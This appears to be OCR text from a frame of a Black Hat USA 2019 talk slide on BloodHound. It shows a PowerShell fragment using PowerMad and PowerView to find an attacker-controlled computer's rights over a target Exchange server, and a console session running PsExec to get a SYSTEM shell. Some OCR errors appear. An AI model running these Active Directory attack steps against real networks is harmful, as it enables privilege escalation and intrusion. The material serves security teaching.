 BLOODHOUND
blackhat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS
7 Import-Module .\powermad.ps1
8
9 Import-Module .\powerview.ps1
10
11 $TargetComputer = "EXCHANGE-001.CONTOSO.LOCAL"
12
13 $AttackerSID = Get-DomainComputer ACCOUNTING-001 -Properties objectsid | Select -Expand objectsid
14
15 $ACE = Get-DomainObjectACL $TargetComputer | ?{$_.SecurityIdentifier -match $AttackerSID}
16
17 $ACE
\\ACCOUNTING-001: powershell.exe
c:\Users\bob.accounting\Desktop>dir \\exchange-001.contoso.local\c$
Access is denied.
c:\Users\bob.accounting\Desktop>cd SysinternalsSuite
c:\Users\bob.accounting\Desktop\SysinternalsSuite>PsExec.exe -s powershell.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All r
PS C:\Windows\system32> whoami
ant authority\system
PS C:\Windows\system32> PS C:\Windows\system32>
8:46 PM
8/5/2019
2